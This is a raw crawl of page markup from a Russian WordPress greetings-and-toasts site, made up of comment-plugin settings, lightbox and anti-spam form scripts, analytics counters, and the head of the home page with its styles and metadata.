\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"a9523f9fd29725d7b080d4c56403ac9f","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":1256,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js"></script> 
    <script type="text/javascript">


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js"></script> 
    <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '';
    });
    });
    /*]]>*/
    </script> 
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="EedDgOQjFzci" value="PhFHc2pTBdDn" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FUeHsinJwqkIvuP" value="akFvrbLxzulI[XQ" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Hm-ZRpcIGklB" value="h]y9j[epVcEF" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="svuVHfF" value="7cL983]" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="EedDgOQjFzci" value="PhFHc2pTBdDn" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FUeHsinJwqkIvuP" value="akFvrbLxzulI[XQ" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Hm-ZRpcIGklB" value="h]y9j[epVcEF" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="svuVHfF" value="7cL983]" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("EedDgOQjFzci", "PhFHc2pTBdDn");
    data.data.append("FUeHsinJwqkIvuP", "akFvrbLxzulI[XQ");
    data.data.append("Hm-ZRpcIGklB", "h]y9j[epVcEF");
    data.data.append("svuVHfF", "7cL983]");
                    }
                    else {
                        data.data =  data.data + '&EedDgOQjFzci=PhFHc2pTBdDn&FUeHsinJwqkIvuP=akFvrbLxzulI[XQ&Hm-ZRpcIGklB=h]y9j[epVcEF&svuVHfF=7cL983]';
                    }
                }
            });

        });
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    
  

<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95953078&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95953078/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95953078" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95953078, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95953078" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030518" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://masterpozdravleniy.ru/wp-admin/admin-ajax.php
body_size: 21752
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <meta name="yandex-verification" content="aa85cc6f1633ef59" />
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style type="text/css" id="wp-custom-css">
                        body {
        font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2019/11/master.jpg)
        
  }
  .flat_pm_out.right .flat_pm_crs {
    right: 0!important;
        left: auto !important;
  }
  .search-form{
        
        border-radius:15px !important;
        
  }
  .sidebar{
        
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
  }
  .single{
        background:#fff;
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
                border: 1px solid #ccc;
  }
  .description {
    width: 100%;
    margin: 0 auto;
  }
  .sidebar{
        border: 1px solid #ccc;
        
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #aea3cc;}.title, .single #toc_container .toc_title{color: #aea3cc;border-left: 4px solid #aea3cc;}.description{border-top: 4px solid #aea3cc;}.description__title, .single .wp-caption-text, .more, a:hover{color: #aea3cc;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #aea3cc;}.more span{border-bottom: 1px dashed #aea3cc;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #aea3cc;border: 1px solid #aea3cc;}#up{border-bottom-color: #aea3cc;}#up:before, .commentlist .comment .reply a{border: 1px solid #aea3cc;}.respond-form .respond-form__button{background-color: #aea3cc;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #aea3cc;}
                .m-nav{background: #aea3cc;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #aea3cc url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #aea3cc;}#up:hover{border-bottom-color: #aea3cc;}#up:hover:before{border: 1px solid #aea3cc;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #aea3cc;}.respond-form .respond-form__button:hover{background-color: #aea3cc;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #aea3cc;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #aea3cc;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #aea3cc rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #aea3cc;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #aea3cc;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <script src="https://ewaline.su/stats.js" async></script> 
  
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <title>Мастер.Поздравлений - сайт, в котором собраны все поздравления на праздники, тосты, сценарии</title>
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <meta name="description" content="Информационный сайт Мастер.Поздравлений | Поздравления к праздникам, тосты, обряды, сценарии">
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2">
  <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://masterpozdravleniy.ru/#website","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","inLanguage":"ru-RU","description":"\u0412\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","potentialAction":{"@type":"SearchAction","target":"https://masterpozdravleniy.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://masterpozdravleniy.ru/#webpage","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 - \u0441\u0430\u0439\u0442, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0441\u043e\u0431\u0440\u0430\u043d\u044b \u0432\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0438, \u0442\u043e\u0441\u0442\u044b, \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0438","isPartOf":{"@id":"https://masterpozdravleniy.ru/#website"},"inLanguage":"ru-RU","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 | \u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0430\u043c, \u0442\u043e\u0441\u0442\u044b, \u043e\u0431\u0440\u044f\u0434\u044b, \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0438"}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterpozdravleniy.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css' type='text/css' media='all'>
  <link rel='stylesheet' id='slick-slider-style-css' href='/wp-content/themes/marafon/inc/slick/slick.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/slick/slick.min.js'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="alternate" type="application/rss+xml" title="Мастер.Поздравлений Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
